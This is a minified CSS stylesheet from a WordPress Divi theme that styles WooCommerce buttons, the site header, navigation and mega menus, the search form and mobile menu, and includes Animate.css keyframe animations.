.et-db #et-boc .et-l .product{word-wrap:break-word}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-phone)}}.et-db #et-boc .et-l .et-dynamic-content-woo a{color:inherit!important;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-shadow:inherit}.woocommerce-page #content input.button:hover .et_pb_widget li a:hover{color:#2ea3f2}.woocommerce.et_pb_pagebuilder_layout div.product div.summary{margin-bottom:0}.et_pb_pagebuilder_layout .rfq_form_wrap:after{content:" ";display:block;visibility:hidden;clear:both;height:0;font-size:0}@media (min-width:981px){.woocommerce-page:not(.et-tb-has-template) .et_pb_shop ul.products li.product:not(.first){clear:none}}@media (min-width:768px) and (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left!important}.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}}@media (max-width:767px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(odd){clear:both}}@media (max-width:479px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5%!important;width:100%!important}}
.et-db #et-boc .et-l .woocommerce #content input.button.alt:after,.et-db #et-boc .et-l .woocommerce #content input.button:after,.et-db #et-boc .et-l .woocommerce #respond input#submit.alt:after,.et-db #et-boc .et-l .woocommerce #respond input#submit:after,.et-db #et-boc .et-l .woocommerce-page #content input.button.alt:after,.et-db #et-boc .et-l .woocommerce-page #content input.button:after,.et-db #et-boc .et-l .woocommerce-page #respond input#submit.alt:after,.et-db #et-boc .et-l .woocommerce-page #respond input#submit:after,.et-db #et-boc .et-l .woocommerce-page a.button.alt:after,.et-db #et-boc .et-l .woocommerce-page a.button:after,.et-db #et-boc .et-l .woocommerce-page button.button.alt:after,.et-db #et-boc .et-l .woocommerce-page button.button:after,.et-db #et-boc .et-l .woocommerce-page input.button.alt:after,.et-db #et-boc .et-l .woocommerce-page input.button:after,.et-db #et-boc .et-l .woocommerce a.button.alt:after,.et-db #et-boc .et-l .woocommerce button.button.alt:after,.et-db #et-boc .et-l .woocommerce button.button:after,.et-db #et-boc .et-l .woocommerce button.single_add_to_cart_button.button:after,.et-db #et-boc .et-l .woocommerce input.button.alt:after,.et-db #et-boc .et-l .woocommerce input.button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)!important}.et-db #et-boc .et-l .woocommerce-page .media-frame .media-frame-toolbar button.button,.et-db #et-boc .et-l .woocommerce-page .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.et-db #et-boc .et-l .woocommerce-page .media-frame .media-frame-toolbar button.read-more-buttons,.et-db #et-boc .et-l .woocommerce .media-frame .media-frame-toolbar button.button,.et-db #et-boc .et-l .woocommerce .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.et-db #et-boc .et-l .woocommerce .media-frame .media-frame-toolbar button.read-more-buttons{float:left!important}.et-db #et-boc .et-l .woocommerce-page .media-frame button.button,.et-db #et-boc .et-l .woocommerce-page .media-frame button.post-nav .nav-links .button,.et-db #et-boc .et-l .woocommerce-page .media-frame button.read-more-buttons,.et-db #et-boc .et-l .woocommerce .media-frame button.button,.et-db #et-boc .et-l .woocommerce .media-frame button.post-nav .nav-links .button,.et-db #et-boc .et-l .woocommerce .media-frame button.read-more-buttons{margin-left:10px;margin-top:15px;padding:0 12px 2px!important;font-weight:400!important;font-size:13px!important;border-width:1px!important;border-color:#ccc!important;text-decoration:none!important;color:#555!important;background:#f7f7f7!important;-webkit-box-shadow:0 1px 0 #ccc!important;box-shadow:0 1px 0 #ccc!important;vertical-align:top!important}.et-db #et-boc .et-l .woocommerce-page .media-frame button.button:after,.et-db #et-boc .et-l .woocommerce-page .media-frame button.post-nav .nav-links .button:after,.et-db #et-boc .et-l .woocommerce-page .media-frame button.read-more-buttons:after,.et-db #et-boc .et-l .woocommerce .media-frame button.button:after,.et-db #et-boc .et-l .woocommerce .media-frame button.post-nav .nav-links .button:after,.et-db #et-boc .et-l .woocommerce .media-frame button.read-more-buttons:after{content:""!important}.et-db #et-boc .et-l .woocommerce-page .media-frame button.button-primary,.et-db #et-boc .et-l .woocommerce .media-frame button.button-primary{background:#0085ba!important;border-color:#0073aa #006799 #006799!important;-webkit-box-shadow:0 1px 0 #006799!important;box-shadow:0 1px 0 #006799!important;color:#fff!important;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799!important}.et-db #et-boc .et-l .woocommerce-page .media-frame button.button-primary:hover,.et-db #et-boc .et-l .woocommerce .media-frame button.button-primary:hover{background:#008ec2!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.et-db #et-boc .et-l .woocommerce-page .media-frame button.button-primary:active,.et-db #et-boc .et-l .woocommerce .media-frame button.button-primary:active{background:#0073aa!important;-webkit-box-shadow:inset 0 2px 0 #006799!important;box-shadow:inset 0 2px 0 #006799!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.et-db #et-boc .et-l .woocommerce-page .media-frame button.button-hero,.et-db #et-boc .et-l .woocommerce .media-frame button.button-hero{font-size:14px!important;height:46px!important;line-height:44px;padding:0 36px!important}.et-db #et-boc .et-l .woocommerce-page .media-frame button.button-hero:hover,.et-db #et-boc .et-l .woocommerce .media-frame button.button-hero:hover{background:#fafafa!important;border-color:#999!important;color:#23282d!important}.et-db #et-boc .et-l .woocommerce-page .media-frame button.button-hero:active,.et-db #et-boc .et-l .woocommerce .media-frame button.button-hero:active{background:#eee!important;border-color:#999!important;-webkit-box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;-webkit-transform:translateY(1px)!important;transform:translateY(1px)!important;outline:2px solid transparent!important;outline-offset:0!important}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
